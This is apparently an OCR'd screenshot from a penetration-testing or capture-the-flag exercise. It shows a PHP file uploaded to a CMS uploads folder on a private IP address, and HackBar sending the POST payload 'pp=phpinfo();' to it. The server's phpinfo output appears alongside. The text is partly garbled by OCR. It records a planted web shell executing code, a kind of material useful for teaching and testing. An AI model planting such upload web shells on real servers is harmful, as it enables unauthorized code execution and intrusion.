 192.168.100.242/content_management_system/assets/uploads/1608877200_1.php
PHP Version 7.3.24
php
System Windows NT DESKTOP-GAVDN48 10.0 build 17763 (Windows 10) AMD64
Build Date Oct 27 2020 14:37:24
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
tion Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
ad URL http://192.168.100.242/content_management_system/assets/uploads/1608877200_1.php
lit URL
xecute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
pp=phpinfo();